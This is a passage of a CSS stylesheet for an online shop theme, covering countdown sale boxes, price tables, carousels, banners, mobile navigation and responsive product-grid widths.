	color: #fff;
	display: block;
	height: 101px;
	width: 101px;
	margin: 10px auto 15px
}
.icon-circle .icon {
	font-size: 4.923em;
	line-height: 1.62em
}
.icon-circle .icon-airplane-2 {
	font-size: 3.538em;
	line-height: 2.25em
}
.icon-circle-sm.active, .icon-circle-xs.active, .icon-circle.active {
	background: #ee3b27
}
.icon-circle-sm {
	background: #e2e2e2;
	border-radius: 50%;
	color: #fff;
	display: block;
	float: left;
	height: 62px;
	width: 62px;
	margin: 0 20px 10px 0;
	text-align: center
}
.icon-circle-sm .icon {
	font-size: 3em;
	line-height: 1.62em
}
.icon-circle-sm .icon-airplane-2 {
	font-size: 2.154em;
	line-height: 2.25em
}
.icon-circle-xs {
	background: #e2e2e2;
	border-radius: 50%;
	color: #fff;
	display: block;
	float: left;
	height: 46px;
	width: 46px;
	margin: 0 3px 10px 0;
	text-align: center
}
.icon-circle-xs .icon {
	font-size: 1.769em;
	line-height: 2.1em;
	color: #fff!important
}
.icons-set {
	line-height: 2em;
	color: #000;
	margin: 10px 0
}
.icons-set span span {
	font-size: 1.231em;
	color: #000!important
}
.icons-set span span:before {
	padding-top: 3px;
	display: block;
	float: left;
	margin-right: 4px
}
.icons-set [class^="m-icon-"], [class*=" m-icon-"] {
	font-size: 1.35em;
}
.icons-set [class^="m-icon-"]:before, [class*=" m-icon-"]:before {
	padding-top: 6px;
}
.videoWrapperFull {
	position: relative;
	max-height: 575px;
	min-height: 300px;
	height: auto;
	overflow: hidden;
	background: url(../images/full-video.jpg)
}
.touch .videoWrapperFull {
	min-height: 500px;
}
.videoWrapperFull video {
	margin-bottom: -10px;
	width: 100%;
	height: auto;
	max-width: 100%
}
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 25px;
	height: 0;
	margin-bottom: 35px
}
.videoWrapper iframe, .videoWrapperFull iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}
.video-hover-color {
	background: #000;
	opacity: .01;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 100;
	width: 100%;
	height: 100%
}
.video-hover {
	background: url(../images/video-hover.png) repeat transparent;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 101;
	width: 100%;
	height: 100%
}
.video-text {
	color: #fff;
	text-align: center;
	position: absolute;
	top: 40%;
	left: 0;
	z-index: 102;
	width: 100%;
	height: 100%
}
.video-text.top20 {
	top: 20%
}
.video-text .title {
	font-size: 3em;
	margin-bottom: 25px;
	padding: 0;
	color: #fff
}
.video-text .title1 {
	margin-top: 15px;
	font-size: 5.5em;
	line-height: 1em;
	margin-bottom: 25px
}
.video-text .title2 {
	font-size: 1.85em;
	line-height: 1em;
	margin-bottom: 15px
}
.countdown_sale_price {
	margin: 10px 0 0
}
.sale_price_label {
	margin: 0 0 7px;
	font-weight: 700
}
.is-countdown {
	padding: 3px 0 14px
}
.countdown-rtl {
	direction: rtl
}
.countdown-holding span {
	color: #888
}
.countdown-row {
	clear: both;
	width: 100%;
	padding: 0 2px;
	text-align: center
}
.countdown-show1 .countdown-section {
	width: 98%
}
.countdown-show2 .countdown-section {
	width: 48%
}
.countdown-show3 .countdown-section {
	width: 32.5%
}
.countdown-show4 .countdown-section {
	width: 24.5%
}
.countdown-show4 .countdown-section {
		margin-right: -1px;
}
.countdown-show5 .countdown-section {
	width: 19.5%
}
.countdown-show6 .countdown-section {
	width: 16.25%
}
.countdown-show7 .countdown-section {
	width: 14%
}
.countdown-section {
	display: block;
	float: left;
	font-size: .9em;
	text-align: center
}
.countdown-period {
	display: block
}
.countdown-descr {
	display: block;
	width: 100%
}
.countdown_box {
	color: #353535;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: 700;
	left: 0;
	line-height: 18px;
	position: absolute;
	text-align: center;
	top: 30%;
	width: 100%;
	z-index: 999
}
.countdown_inner {
	overflow: hidden;
	border-radius: 4px;
	border: 2px solid #ed4330;
	box-shadow: 0 0 5px rgba(0, 0, 0, .4);
	margin: 0 8px;
	padding: 16px 0 21px;
	background: rgba(255, 255, 255, .95)
}

.countdown_inner .title {
	margin: 0 0 15px;
	font: 1.077em Mavenpro-black, Arial, Helvetica, sans-serif;
	color: #353535;
	text-transform: uppercase
}

.countdown-amount {
	color: #ee3b27;
	font: 2em Mavenpro-black, Arial, Helvetica, sans-serif
}
@media (min-width:768px){

	.products-list-small .countdown_inner, .products-list-in-row  .countdown_inner {
		font-size: .7em;
		padding: 10px 0 15px;
	}
	.products-list-small .countdown_inner .title, .products-list-in-row .countdown_inner .title {
		font-size: 1.5em;
		padding: 0;
		margin: 0 0 5px;
		border: none;
	}
	.products-list-small .countdown-amount, .products-list-in-row .countdown-amount {
		font-size: 2.2em;
		line-height: 1em;
		margin: 0;
		padding: 0;
	}
	.products-list-small .countdown-period, .products-list-in-row .countdown-period {
		margin: 0;
		padding: 0;
		line-height: 1em;
	}
}
.product-preview:hover .countdown_box {
	display: none
}
.image-wrapper {
	position: relative;
	clear: both;
	margin-bottom: 20px;
	display: inline-block;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.image-wrapper a {
	text-decoration: none
}
.noGutter .image-wrapper {
	margin-bottom: 0
}
.image-wrapper img {
	width: 100%;
	display: block
}
.noGutter .image-wrapper img {
	border: 0;
	box-shadow: none
}
.image-title {
	position: absolute;
	bottom: 12px;
	left: 10px;
	z-index: 1;
	padding: 10px;
	background: url(../images/black-transparent.png) repeat 0 0;
	text-align: left;
	color: #fff;
	text-decoration: none;
	font-size: 14px
}
.noGutter .image-title {
	bottom: 10px;
	left: 0;
	right: 0;
	margin: 0;
	text-align: center;
	opacity: 0;
	background: 0 0
}
.noGutter .image-wrapper:hover .image-title {
	opacity: 1
}
.image-hover {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(0, 0, 0, 0);
	-webkit-transition: background-color .3s ease;
	-moz-transition: background-color .3s ease;
	transition: background-color .3s ease
}
.noGutter .image-hover {
	top: 0;
	left: 0;
	bottom: 0;
	right: 0
}
.image-hover i[class*=icon-] {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -20px 0 0 -20px;
	font-size: 42px;
	line-height: 42px;
	overflow: hidden;
	color: #fff;
	opacity: 0;
	-webkit-transition: opacity-color .5s ease;
	-moz-transition: opacity-color .5s ease;
	transition: opacity-color .5s ease
}
.fancybox-gallery:hover .image-hover i[class*=icon-] {
	opacity: 1
}
.fancybox-gallery:hover .image-hover {
	background: rgba(0, 0, 0, .65)
}
.noGutter {
	margin: 15px 0
}
.noGutter .col-md-3, .noGutter .col-sm-3 {
	padding: 0!important;
	margin: -5px 0 0 0!important
}
.price-table {
	margin-bottom: 30px;
	border: 1px solid #e4e4e4;
	text-align: center;
	color: #000
}
.price-table.active {
	margin-top: -22px;
	padding: 20px 0;
	border: 3px solid #ee3b27
}
.price-table-title {
	text-transform: uppercase;
	text-align: center;
	font: 22px/22px Mavenpro-bold, Arial, Helvetica, sans-serif;
	padding: 25px 0
}
.price-table.active .price-table-title {
	padding: 15px 0 35px
}
.price-table-price {
	background: #f7f7f7;
	font-size: 18px;
	padding: 17px 0
}
.price-table.active .price-table-price {
	background: #ee3b27;
	color: #fff
}
.price-table ul {
	margin: 0;
	padding: 0
}
.price-table-info li {
	padding: 10px;
	line-height: 18px;
	list-style: none
}
.price-table-info li:hover {
	background: #f9fbfc
}
.price-table-info li, .price-table-price, .price-table-title {
	border-bottom: 1px solid #dedede
}
.price-table.active .price-table-price, .price-table.active .price-table-title {
	border-color: #d63523
}
.price-table button {
	margin: 18px 0
}
.flex-direction-nav a:hover {
	color: #EE3B27
}
.fullwidthbanner-container, .fullwidthbanner-container .fullwidthbanner {
	max-height: 1000px!important
}
.addthis_toolbox {
	margin-top: 15px;
	margin-bottom: 15px;
}
.touch .hidden-touch {
	display: none !important;
}
.notouch .hidden-notouch {
	display: none !important;
}
.carouFredSel {
	position: relative;
}
.carouFredSel .slides {
	margin: 18px 0 0 0;
	padding: 0;
	list-style-type: none;
	overflow: hidden
}
.carouFredSel .slides li {
	margin: 0 15px;
	padding: 0;
	min-height: 50px;
	float: left;
}
.carouFredSel .slides img {
	max-width: 100%;
}
.carouFredSel .carouFredSel-controls {
	position: absolute;
	margin: 0;
	right: 5px;
	top: -41px;
	padding-bottom: 20px;
	opacity: 0;
	-o-transition: all .2s ease;
	-moz-transition: all .2s ease;
	-webkit-transition: all .2s ease;
	-ms-transition: all .2s ease;
	transition: all .2s ease
}
.carouFredSel:hover .carouFredSel-controls {
	opacity: 1;
}
.carouFredSel .carouFredSel-controls .carouFredSel-buttons a {
	display: inline-block;
	zoom: 1;
*display:inline
}
.carouFredSel .carouFredSel-controls .carouFredSel-buttons a:hover {
	color: #ee3b27;
	text-decoration: none;
}
.carouFredSel .carouFredSel-controls .carouFredSel-buttons a:before {
	font-family: icomoon;
	font-size: 26px!important;
	display: inline-block;
	content: '\e078'
}
.carouFredSel .carouFredSel-controls .carouFredSel-buttons a.next:before {
	content: '\e07b'
}
h1, h2, h3, h4, .filters-by-category.header-filter li a {
	font-weight: 700;
}
.collection-banner {
	position: relative;
	margin-bottom:30px;
}
.collection-banner .image img {
	width: 100%;
}
.collection-banner .text {
	position: absolute;
	font-size: 12px;
	font-family: Mavenpro, Arial, Helvetica, sans-serif;
	color: #fff;
}
.collection-banner .text.bottom-center {
	bottom: 7%;
	left: 10%;
	right: 10%
}
.collection-banner .text.top-center {
	top: 7%;
	left: 10%;
	right: 10%
}
.collection-banner .text.left-middle {
	width: 50%;
	height: 50%;
	top: 20%;
	left: 5%
}
.collection-banner .text.right-middle {
	width: 50%;
	height: 50%;
	top: 15%;
	right: 5%
}
.collection-banner .text .font-size-1 {
	font-size: 1em;
	line-height: 1em;
}
.collection-banner .text .font-size-2 {
	font-size: 1.083em;
	line-height: 1em;
}
.collection-banner .text .font-size-3 {
	font-size: 1.583em;
	line-height: 1em;
}
.collection-banner .text .font-size-4 {
	font-size: 2em;
	line-height: 1em;
}
.collection-banner .text .font-size-5 {
	font-size: 2.167em;
	line-height: 1em;
}
.collection-banner .text .font-size-6 {
	font-size: 4.5em;
	line-height: 1em;
}
.collection-banner .text .font-size-7 {
	font-size: 5em;
	line-height: 0.9em;
	margin: 5px 0;
}
.collection-banner .text .font-size-8 {
	font-size: 5.667em;
	line-height: 0.9em;
	margin: 5px 0;
}
.collection-banner .text .font-size-9 {
	font-size: 7.667em;
	line-height: 0.9em;
	margin: 5px 0;
}
.collection-banner .text .btn-mega.btn-lg {
	font-size:13px;
}

/* #Media Queries
================================================== */


@media (max-width:767px) {
.responsive .content.nopad-xs {
	padding-top: 0;
	padding-bottom: 0
}
}

@media (max-width:991px) {
.responsive .list-info {
	margin: 0 0 15px
}
}

@media (max-width:991px) {
.responsive .blog-post .post-container>.row {
	padding: 30px 15px
}
.responsive .blog-post .post-container .col-l, .responsive .blog-post .post-container .col-r {
	padding: 0 15px
}
}

@media(min-width:768px) and (max-width:991px) {
.responsive .navbar-height-inner {
	height: 185px
}
body.back-bg.responsive .navbar-height-inner {
	height: 159px
}
}

@media (max-width:767px) {
.responsive .navbar {
	width: 100%;
	position: relative;
	margin-bottom: 0
}
.responsive .navbar.navbar-compact {
	position: fixed;
}
.responsive .navbar-logo {
	width: 75%;
	margin: 15px 0
}
.responsive .navbar-logo img {
	max-width: 100%
}
.responsive .navbar-height-inner {
	height: 0 !important
}
body.back-bg.responsive .navbar-height-inner {
	height: 0
}
}

@media(min-width:992px) and (max-width:1199px) {
.responsive .navbar-secondary-menu .icon-xcart {
	margin-left: 5px;
	margin-right: 0
}
.responsive .navbar-welcome {
	padding: 22px 10px
}
.responsive .navbar-secondary-menu .btn-default, .responsive .navbar-secondary-menu .open .btn-default {
	padding-left: 7px;
	padding-right: 4px
}
.responsive .navbar-secondary-menu .btn-group.btn-hidden .btn-default, .responsive .navbar-secondary-menu .btn-group.btn-hidden.open .btn-default {
	padding-left: 15px;
	padding-right: 12px
}
.responsive .navbar-compact .hidden-compact {
	display: none
}
}
@media(min-width:992px) and (max-width:1199px) {
	h3 {
	  margin: 0 0 5px;
	  padding: 0 0 0.95em;
	  font-size: 1.5em;
	  line-height: 1.2em;
	}
}
@media(min-width:768px) and (max-width:991px) {
.responsive .navbar-compact .navbar-main-menu-outer, .back-bg.responsive .navbar-compact .navbar-main-menu-outer {
	margin-top: -10px;
}
.responsive .navbar-compact .icon-xcart-animate {
	top: -5px!important
}
.responsive .navbar-secondary-menu {
	padding: 5px 0 0;
	height: 45px
}
.responsive .navbar-secondary-menu .btn-default, .responsive .navbar-secondary-menu .open .btn-default {
	padding-left: 14px;
	padding-right: 9px
}
.responsive .navbar-secondary-menu .btn-group:first-child .btn-default {
	border: none;
	padding-left: 0
}
.responsive .navbar-secondary-menu .btn-group.btn-hidden:first-child .btn-default {
	padding-left: 15px;
}
.responsive .navbar-secondary-menu .btn-group.btn-hidden:first-child {
	margin-left: -15px;
}
}

@media (max-width:767px) {
.responsive .navbar-secondary-menu {
	/*width:25%;
*/padding: 12px 0 0 10px;
	margin: 15px 0 0
}
.responsive .navbar-secondary-menu .btn-group {
	float: left;
	margin: 0
}
.responsive .btn-group-vertical>.btn, .responsive .navbar-secondary-menu .btn-group>.btn {
	float: none
}
.responsive .navbar-secondary-menu .btn-default, .responsive .navbar-secondary-menu.visible-xs .open .btn-default {
	border-left: none;
	padding-left: 3px;
	padding-right: 4px
}
.responsive .navbar-secondary-menu .btn-group:last-child .btn-default {
	padding-right: 0;
}
.responsive .navbar-secondary-menu .dropdown-menu {
	float: right;
	left: auto;
	right: 0;
	min-width: 140px
}
.responsive .navbar-secondary-menu .caret {
	margin-left: 2px
}
.responsive .mobile-nav {
	position: relative;
	height: 60px
}
.responsive .mobile-nav .nav-item:first-child {
	border: 0
}
.responsive .mobile-nav .nav-item.item-02>a {
	left: 25%
}
.responsive .mobile-nav .nav-item.item-03>a {
	left: 50%
}
.responsive .mobile-nav .nav-item.item-04>a {
	left: 75%
}
.responsive .mobile-nav .nav-item>a {
	border-left: 1px solid #3f3f3f;
	height: 60px;
	width: 25%;
	float: left;
	display: block;
	background: #272727;
	z-index: 2;
	position: absolute;
	top: 0;
	left: 0;
	text-decoration: none;
	text-align: center
}
.responsive .mobile-nav .nav-item.active>a {
	background: #686868
}
.responsive .mobile-nav .nav-item>a .icon {
	position: relative;
	font-size: 36px;
	color: #fff;
	display: block;
	padding: 12px 0
}
.responsive .mobile-nav .nav-item .tab-content {
	z-index: 0;
	overflow: hidden;
	position: absolute;
	left: 0;
	top: 0;
	background: #fff;
	width: 100%;
	max-height: 0
}
.responsive .mobile-nav .nav-item.active .tab-content {
	top: 60px;
	max-height: 1000px;
	box-shadow: 0 2px 4px rgba(0, 0, 0, .2);
	z-index: 1
}
}

@media (max-width:767px) {
.responsive #outer {
	overflow: hidden
}
#outer-canvas, .responsive #off-canvas-menu {
	width: 100%
}
body.off-canvas-menu-open.responsive #outer-canvas {
	position: relative;
	overflow: hidden
}
.responsive #outer-canvas:before {
	content: " ";
	position: absolute;
	z-index: -1;
	top: 0;
	left: -100%;
	width: 100%;
	height: 100%;
	background-color: #fff
}
.responsive #off-canvas-menu {
	position: fixed;
	display: block;
	left: -280px;
	top: 0;
	overflow: hidden;
	overflow-y: auto;
	height: 100%;
	z-index: 10001;
	width: 280px;
	font-family: Mavenpro, Arial, Helvetica, sans-serif;
	background: #f5f5f5;
}
.responsive #off-canvas-menu .expander-list .expander {
	font-size: 16px;
	margin-top: 12px
}
.responsive #off-canvas-menu .expander-list .name {
	padding: 0px;
}
.responsive #off-canvas-menu ul li span.icon {
	padding: 0 10px 0 0;
	font-size: 18px;
	line-height: 22px
}
.responsive #off-canvas-menu ul li li li {
	padding-left: 35px
}
.responsive #off-canvas-menu ul li a {
	font-size: 14px;
	line-height: 26px;
	color: #2b2b2b;
	text-transform: uppercase;
	text-decoration: none
}
.responsive #off-canvas-menu-title {
	display: block;
	background: #f5f5f5;
	border-bottom: 1px solid #e7e7e7;
	font-size: 16px;
	line-height: 46px;
	padding-left: 25px;
	font-family: Mavenpro-bold, Arial, Helvetica, sans-serif
}
.responsive #off-canvas-menu-close {
	font-size: 20px;
	cursor: pointer;
	float: right;
	color: #707070;
	padding: 12px 12px 0 0
}
body.off-canvas-menu-open.responsive #off-canvas-menu {
	display: block;
	left: 0
}
body.off-canvas-menu-open.responsive #outer-overlay {
	display: block;
	background: none repeat scroll 0 0 #000;
	height: 100%;
	left: 0;
	min-height: 100%!important;
	position: absolute!important;
	top: 0;
	width: 100%!important;
	opacity: .5;
	z-index: 10000
}
.responsive #outer-overlay {
	opacity: 0;
	z-index: 0
}
}

@media (max-width:767px) {
.responsive .shoppingcart-box {
	width: 100%;
	padding: 0 20px 20px
}
.responsive .shoppingcart-box.empty {
	width: 100%
}
.responsive .shoppingcart-box .title {
	background: #eee;
	margin: 0 -20px;
	padding: 20px
}
.responsive .shoppingcart-box .list {
	border-top: 0
}
.responsive .shoppingcart-box .item {
	position: relative
}
.responsive .shoppingcart-box .item .icon-product-delete, .responsive .shoppingcart-box .item .icon-product-edit {
	position: absolute;
	top: 0;
	right: 20px;
	font-size: 17px;
	color: #fff
}
.responsive .shoppingcart-box .item .icon-product-delete {
	position: absolute;
	top: 0;
	right: 0;
	font-size: 17px;
	color: #fff
}
}

@media(min-width:768px) and (max-width:991px) {
    .responsive .navbar-search {
        margin: -95px 0 0
    }
    .responsive header.variant4 .navbar-search {
        margin: 13px 13px 0px;
    }

}
a.dropdown-toggle > span.icon-user-4{
	margin-left: 27px;
	font-size: 2.266em;
}
@media (max-width:767px) {
.responsive .navbar-search#search_mini_form {
	float: none!important;
	clear: none!important;
	margin: 0!important;
	display: block !important;
	border: 0 !important;
	padding: 15px 5px!important;
}
.responsive .navbar-search input.form-control {
	font-size: 1em;
	width: 100%!important;
	float: none!important;
	padding-top: 8px!important
}
.responsive .navbar-search .form-control {
	padding-right: 32px!important
}
.responsive .navbar-search .form-control:focus {
	width: 100%!important
}
.responsive .navbar-search .button {
	float: right!important;
	margin-left: -34px!important;
	background: transparent!important;
	font-size: 1.31em!important;
	bottom: -1px!important;
	height: 34px!important;
	border: none!important;
	width: 34px!important;
	outline: 0!important;
	top: 0;
	position: absolute !important;
	right: 0;
}
.responsive .navbar-search .button:active {
	line-height: .8em
}
}

@media (max-width:767px) {
.responsive .navbar-compact {
	top: -145px
}
}

@media(min-width:768px) and (max-width:991px) {
.responsive .navbar-compact {
	top: -115px
}
.responsive .navbar-compact .navbar-secondary-menu.pull-right {
	float: right!important;
	margin-top: -40px
}
.responsive .navbar-compact .navbar-search {
	margin-top: -40px
}
header.variant4 .navbar-compact .navbar-search {
	margin-top: -40px
}
}

@media (min-width:992px) and (max-width:1199px) {
.responsive .fullwidthbanner, .responsive .main-slider .owl-slider {
	font-size: .7em
}
.responsive .banners-block {
	font-size: 0.8em;
}
}

@media (min-width:768px) and (max-width:991px) {
.responsive .fullwidthbanner, .responsive .main-slider .owl-slider {
	font-size: .5em
}
.responsive .banners-block {
	font-size: 0.65em;
}
}

@media (max-width:767px) {
.responsive .fullwidthbanner, .responsive .main-slider .owl-slider {
	font-size: .4em
}
.responsive .main-slider .owl-slider-outer {
	margin-top: 0;
}
}

@media (max-width:767px) {
.responsive .options-panel .filters-panel {
	float: none
}
}

@media (max-width:1199px) {
.responsive .services-block.small .item {
	padding: .5em 0
}
.responsive .services-block .title {
	font-size: 1.6em
}
.responsive .services-block .icon {
	width: 65px
}
}

@media(min-width:768px) and (max-width:991px) {
.responsive .services-block .item {
	text-align: center
}
.responsive .services-block .icon {
	display: block;
	float: none;
	text-align: center;
	margin: 5px auto 20px
}
.responsive .services-block.vertical.small>div, .responsive .services-block.vertical.small>div:last-child {
	border-bottom: 1px solid #e7e7e7
}
.responsive .services-block.vertical.small div:nth-child(odd) .item {
	border-right: 1px solid #e7e7e7
}
.responsive .services-block.vertical.small .item {
	margin-bottom: 10px
}
}

@media (max-width:767px) {
.responsive .services-block .item {
	border-top: 1px solid #eee;
	margin: 0 -15px;
	padding: 0 15px
}
.responsive .services-block div:first-child .item, .responsive .services-block.vertical.small .item {
	border-top: none
}
}

@media (max-width:767px) {
.responsive .error-page .error-number {
	font-size: 14.7em
}
}

@media (max-width:767px) {
.responsive .input-control input.form-control {
	width: 100%
}
}

@media (max-width:767px) {
.responsive .product-preview .product-controls-list.hide-right {
	right: 0!important
}
}

@media (max-width:767px) {
.responsive .product-view .flexslider-thumb {
	width: 284px;
	margin: 30px auto 0;
	padding: 0 23px;
	position: relative
}
}

@media (max-width:767px) {
.responsive .product-card {
	margin: 15px auto 30px
}
}

@media (max-width:1199px) {
.responsive .product-label .price {
	font-size: 1.8em
}
}

@media (max-width:767px) {
.responsive .product-label {
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px
}
}

@media (max-width:360px) {
.responsive .product-label .price {
	font-size: 1.7em
}
.responsive .product-label .price.old {
	font-size: 1.4em
}
.responsive .product-label .box .box-content {
	padding: 0 5px;
}
.responsive .product-label .box .box-content h2 {
	padding: 0 20px 10px 0;
}
}

@media(min-width:768px) and (max-width:991px) {
.responsive .product-description .option {
	padding-bottom: 15px
}
}

@media (max-width:767px) {
.responsive .product-description {
	margin: 0;
	text-align: center
}
.responsive .product-description .option {
	padding-bottom: 15px
}
}

@media (min-width:1192px) {
.responsive .products-list .product-options>span {
	display: inline-block!important;
	float: left;
	margin-right: 2px;
	line-height: 1.9em
}
}

@media (min-width:361px) and (max-width:767px) {
.responsive .blog-widget .image-cell {
	width: 100%;
	margin-bottom: 15px;
	padding-left: 2px;
	text-align: center
}
.responsive .blog-widget .image-cell img {
	margin: 0 auto;
	max-width: none;
	width: auto!important
}
.responsive .blog-widget .offset-image {
	width: 100%;
	padding-left: 2px;
	float: none
}
.responsive .blog-widget .posts .flex-direction-nav {
	top: -51px!important;
	left: auto;
	right: 0;
	width: 60px;
	z-index: 9
}
.responsive .blog-widget .posts .flex-prev {
	right: 10px
}
.responsive .blog-widget .posts .flex-next {
	right: 5px
}
}

@media (max-width:360px) {
.responsive .blog-widget .image-cell {
	width: 100%;
	float: none;
	margin-bottom: 15px
}
.responsive .blog-widget .offset-image {
	width: 100%;
	float: none
}
.responsive .blog-widget .posts .flex-direction-nav {
	top: -51px!important;
	left: auto;
	right: 0;
	width: 60px;
	z-index: 9
}
.responsive .blog-widget .posts .flex-prev {
	right: 10px
}
.responsive .blog-widget .posts .flex-next {
	right: 5px
}
}

@media (min-width:768px) {
.responsive .footer-navbar .tabBlock {
	display: block!important
}
}

@media (max-width:767px) {
.responsive .footer-navbar, .responsive .footer-navbar.dark {
	background: 0 0;
	color: #2b2b2b;
	border: none
}
.responsive .container .footer-navbar .container {
	padding: 0
}
.responsive .footer-navbar.dark .icon, .responsive .footer-navbar.dark a, .responsive .footer-navbar.dark h3 {
	color: #2b2b2b
}
.responsive .footer-navbar .menu {
	margin: 0;
	padding: 0;
	list-style-type: none
}
.responsive .footer-navbar .menu li {
	margin: 0;
	padding: 0 0 10px
}
.responsive .content-border {
	border: none
}
.responsive .collapsed-block {
	border-bottom: 1px solid #e7e7e7;
	padding-top: 15px;
	margin: 0
}
.responsive .collapsed-block h3 {
	padding-bottom: 15px
}
.responsive .collapsed-block .tabBlock {
	display: none
}
.responsive .collapsed-block .expander {
	float: right;
	cursor: pointer;
	padding: 0 8px;
	margin-top: -5px;
	font-size: 20px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none
}
.responsive .footer-bottom-block {
	text-align: center;
	padding: 25px 0
}
.responsive .payment-list.pull-right {
	float: none!important;
	text-align: center;
	padding: 5px 0
}
.responsive .payment-list li {
	display: inline;
	float: none
}
}

@media (min-width:768px) {
.responsive .tabs-left {
	overflow: hidden;
	margin-bottom: 20px
}
.responsive .tabs-left .tab-content-outer {
	float: left;
	width: 85%;
	border: none;
	border-left: 3px solid #ee3b27;
	padding: 0
}
.responsive .tabs-left .tab-content {
	min-height: 166px;
	margin: 0
}
.responsive .tabs-left .nav-tabs {
	float: left;
	border-bottom: 0;
	margin-right: 0;
	width: 15%
}
.responsive .tabs-left .nav-tabs>li {
	float: none;
	display: block
}
.responsive .tabs-left .nav-tabs>li>a {
	min-width: 80px;
	margin-bottom: 3px
}
.responsive .tabs-left .nav-tabs>li>a:hover {
	border-color: #eee
}
.responsive .tabs-left .nav-tabs>li>a {
	margin-right: -1px;
	-webkit-border-radius: 4px 0 0 4px;
	-moz-border-radius: 4px 0 0 4px;
	border-radius: 4px 0 0 4px
}
}

@media(min-width:768px) and (max-width:991px) {
.responsive .tabs-left .tab-content-outer {
	width: 75%;
}
.responsive .tabs-left .nav-tabs {
	width: 25%
}
}

@media (max-width:767px) {
.responsive .nav-tabs {
	padding: 0 15px
}
.responsive .nav-tabs>li:last-child {
	margin-right: 15px
}
.responsive .producttab {
	margin: 0 -15px
}
.responsive .tab-content {
	padding: 20px 20px 15px;
	border: none;
	margin-bottom: 20px
}
.responsive .nav-tabs>li>a {
	font-family: Mavenpro-bold, Arial, Helvetica, sans-serif;
	border: 1px solid transparent
}
.responsive .tabsslider {
	position: relative
}
.responsive .tabsslider .carousel-next, .responsive .tabsslider .carousel-prev {
	display: block;
	position: absolute;
	top: 0;
	width: 100%;
	width: 15px;
	background: #fff;
	left: -2px;
	text-decoration: none
}
.responsive .tabsslider .carousel-next.disable, .responsive .tabsslider .carousel-prev.disable {
	display: none
}
.responsive .tabsslider .carousel-next:hover, .responsive .tabsslider .carousel-prev:hover {
	color: #ee3b27
}
.responsive .tabsslider a.carousel-next {
	right: -2px;
	left: auto
}
.responsive .tabsslider a.carousel-next:before, .responsive .tabsslider a.carousel-prev:before {
	font-family: icomoon;
	font-size: 1.2em;
	line-height: 2.5em;
	display: block;
	content: '\e078'
}
.responsive .tabsslider a.carousel-next:before {
	content: '\e07b'
}
}

@media (min-width:992px) and (max-width:1199px) {
.responsive .products-list .product-preview {
	width: 25%
}
}

@media (min-width:768px) and (max-width:991px) {
.responsive .products-list .product-preview {
	width: 33.33333333333333%
}
}

@media (min-width:361px) and (max-width:767px) {
.responsive .products-list .product-preview {
	width: 50%
}
}

@media (max-width:360px) {
.responsive .products-list .product-preview {
	width: 100%
}
}

@media (min-width:992px) and (max-width:1199px) {
.responsive .col-lg-12 .products-list .product-preview {
	width: 25%
}
}

@media (min-width:768px) and (max-width:991px) {
.responsive .col-lg-12 .products-list .product-preview {
	width: 33.33333333333333%
}
}

@media (min-width:361px) and (max-width:767px) {
.responsive .col-lg-12 .products-list .product-preview {
	width: 50%
}
}

@media (max-width:360px) {
.responsive .col-lg-12 .products-list .product-preview {
	width: 100%
}
}
.responsive .col-lg-9 .products-list .product-preview {
	width: 33.33333333333333%;
	float: left;
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

@media (min-width:992px) and (max-width:1199px) {
.responsive .col-lg-9 .products-list .product-preview {
	width: 33.33333333333333%
}
}

@media (min-width:768px) and (max-width:991px) {
.responsive .col-lg-9 .products-list .product-preview {
	width: 50%
}
}

@media (min-width:361px) and (max-width:767px) {
.responsive .col-lg-9 .products-list .product-preview {
	width: 50%
}
}

@media (max-width:360px) {
.responsive .col-lg-9 .product-list .product-preview {
	width: 100%
}
}

@media (min-width:992px) and (max-width:1199px) {
.responsive .col-lg-9.col-md-9 .products-list .product-preview {
	width: 33.33333333333333%
}
}

@media (min-width:768px) and (max-width:991px) {
.responsive .col-lg-9.col-md-9 .products-list .product-preview {
	width: 50%
}
}

@media (min-width:361px) and (max-width:767px) {
.responsive .col-lg-9.col-md-9 .products-list .product-preview {
	width: 50%
}
}

@media (max-width:360px) {
.responsive .col-lg-9.col-md-9 .products-list .product-preview {
	width: 100%
}
}

@media (min-width:992px) and (max-width:1199px) {
.responsive .col-lg-6 .products-list .product-preview {
	width: 50%
}
}

@media (min-width:768px) and (max-width:991px) {
.responsive .col-lg-6 .products-list .product-preview {
	width: 50%
}
}

@media (min-width:361px) and (max-width:767px) {
.responsive .col-lg-6 .products-list .product-preview {
	width: 50%
}
}

@media (max-width:360px) {
.responsive .col-lg-6 .products-list .product-preview {
	width: 100%
}
}

@media (min-width:361px) and (max-width:767px) {
.responsive .col-lg-6.col-sm-12 .products-list .product-preview {
	width: 33.33333333333333%
}
}

@media (min-width:992px) and (max-width:1199px) {
.responsive .products-list.products-list-small .product-preview {
	width: 25%
}
}

@media (min-width:768px) and (max-width:991px) {
.responsive .products-list.products-list-small .product-preview {
	width: 33.33333333333333%
}
}

@media (min-width:361px) and (max-width:767px) {
.responsive .products-list.products-list-small .product-preview {
	width: 50%
}
}

@media (max-width:360px) {
.responsive .products-list.products-list-small .product-preview {
	width: 100%
}
}

@media (min-width:992px) and (max-width:1199px) {
.responsive .col-lg-9 .products-list.products-list-small .product-preview {
	width: 25%
}
}

@media (min-width:768px) and (max-width:991px) {
.responsive .col-lg-9 .products-list.products-list-small .product-preview {
	width: 50%
}
}

@media (min-width:361px) and (max-width:767px) {
.responsive .col-lg-9 .products-list.products-list-small .product-preview {
	width: 50%
}
}

@media (max-width:360px) {
.responsive .col-lg-9 .products-list.products-list-small .product-preview {
	width: 100%
}
}

@media (min-width:992px) and (max-width:1199px) {
.responsive .col-lg-9.col-md-9 .products-list.products-list-small .product-preview {
	width: 25%
}
}

@media (min-width:768px) and (max-width:991px) {
.responsive .col-lg-9.col-md-9 .products-list.products-list-small .product-preview {
	width: 33.33333333333333%
}
}

@media (min-width:361px) and (max-width:767px) {
.responsive .col-lg-9.col-md-9 .products-list.products-list-small .product-preview {
	width: 50%
}
}

@media (max-width:360px) {
